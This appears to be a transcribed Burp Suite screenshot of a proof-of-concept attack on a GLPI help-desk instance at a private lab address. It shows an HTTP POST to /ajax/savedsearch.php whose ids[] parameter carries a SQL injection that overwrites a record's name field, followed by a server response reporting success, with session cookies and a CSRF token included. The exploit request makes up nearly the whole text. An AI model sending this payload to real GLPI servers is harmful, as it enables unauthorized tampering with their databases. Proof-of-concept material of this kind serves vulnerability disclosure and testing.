 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /ajax/savedsearch.php HTTP/1.1
2 Host: 172.16.103.130
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://172.16.103.130/front/ticket.form.php?id=1
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: glpi_28b87ed64c1dfd04c08db6c7ca6ccf07=0vinducbsj36megcqaoejqhkua;
glpi_28b87ed64c1dfd04c08db6c7ca6ccf07_rememberme=
%5B3%2C%22zmEdFRBbmlVSCV4b1INXpx1oBUf2cGXDJ1hvtM8f%22%5D
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 68
13 X-Glpi-Csrf-Token:
d97280acd60f159f2e73ef95094765613e0dfe4c36c89a1560561df58ee5433e
14
15 action=reorder&ids[]=',`name`=char(0x70,0x77,0x6e)+where+`id`=2+--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 11 May 2024 08:33:04 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 12
8 Connection: close
9 Content-Type: application/json; charset=UTF-8
10
11 {
"res":true
}